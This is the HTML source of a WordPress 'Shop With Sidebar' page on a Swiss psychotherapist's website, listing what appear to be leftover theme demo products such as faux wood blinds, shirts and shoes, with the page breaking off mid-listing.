		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1481717249012{padding-top: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-22369 page-child parent-pageid-479  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Shop With Sidebar</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li><a href="https://www.russmann.ch/shop-2/">Shop</a></li><li>Shop With Sidebar</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 0 0 0 0">
        <div class="row">
          <div class="col-sm-8 col-md-9 order-sm-1 order-md-2">
            <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1481717249012 mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-99697790a69e156"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><ul class="products columns-4 row">


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/2-inch-faux-wood-blind/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/2-inch-faux-wood-blind/">2-Inch Faux Wood Blind</a>
    <span class="title">
    Decorations HOME GEAR </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2388" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;2-Inch Faux Wood Blind&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>149.00</bdi></span></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/abercrombie-fitch-shirt-with-flannel-check/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/abercrombie-fitch-shirt-with-flannel-check/">Abercrombie &amp; Fitch Shirt with Flannel Check</a>
    <span class="title">
    CLOTHING Shirts </span>

    <div class="rattings-nav"><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></div>    <div class="btn-cart"><a href="?add-to-cart=2579" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2579" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Abercrombie &amp; Fitch Shirt with Flannel Check&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/abercrombie-fitch-sweatshirt/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/abercrombie-fitch-sweatshirt/">Abercrombie &amp; Fitch Sweatshirt</a>
    <span class="title">
    CLOTHING Hoodies </span>

    <div class="rattings-nav"><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5"><span style="width:93.4%">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div></div>    <div class="btn-cart"><a href="?add-to-cart=2574" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2574" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Abercrombie &amp; Fitch Sweatshirt&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/black-darcy-chunky-shoes/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/black-darcy-chunky-shoes/">Black Darcy Chunky Shoes</a>
    <span class="title">
    High Heels SHOES </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"><a href="?add-to-cart=2560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2560" data-product_sku="" aria-label="In den Warenkorb legen: &bdquo;Black Darcy Chunky Shoes&ldquo;" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></ins></p>
</article>


<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img fetchpriority="high" decoding="async" width="370" height="208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20208'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png"><noscript><img fetchpriority="high" decoding="async" width="370" height="208" src="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" srcset="https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder.png 1920w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-600x338.png 600w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-300x169.png 300w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-768x432.png 768w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1024x576.png 1024w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-280x158.png 280w, https://www.russmann.ch/wp-content/uploads/2016/11/kallyas_placeholder-1170x658.png 1170w" sizes="(max-width: 370px) 100vw, 370px"></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/black-kaviar-longline-shirt/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/black-kaviar-longline-shirt/">Black Kaviar Longline Shirt</a>
    <span class="title">
    CLOTHING Shirts </span>

